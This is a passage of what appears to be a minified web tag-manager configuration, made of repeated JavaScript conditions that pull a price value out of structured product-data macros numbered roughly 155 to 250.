en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",182],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"priceCurrency\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",183],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"priceCurrency\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return 